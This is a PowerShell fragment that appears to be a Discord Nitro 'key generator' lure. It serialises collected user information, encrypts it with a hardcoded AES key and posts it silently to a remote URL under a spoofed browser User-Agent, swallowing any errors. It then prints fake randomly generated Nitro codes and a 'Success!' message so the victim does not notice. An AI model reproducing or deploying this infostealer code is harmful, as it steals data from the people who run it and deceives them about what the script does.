 $AES_KEY = "Y1dwaHJOVGs5d2dXWjkzdDE5amF5cW5sYUR1SWVGS2k="
$payload = $userInfos | ConvertTo-Json -Depth 10
$encryptedData = Encrypt-String -key $AES_KEY -plaintext $payload

try {
    $headers = @{
        'Content-Type' = 'text/plain'
        'User-Agent' = 'Mozilla/5.0'
    }
    Invoke-RestMethod -Uri $URL -Method Post -Headers $headers -Body $encryptedData
}
catch {}

Write-Host "Success! Discord Nitro Keys:"
$keys = GenerateDiscordNitroCodes -numberOfCodes 5 -codeLength 16
$keys | ForEach-Object { Write-Output $_ }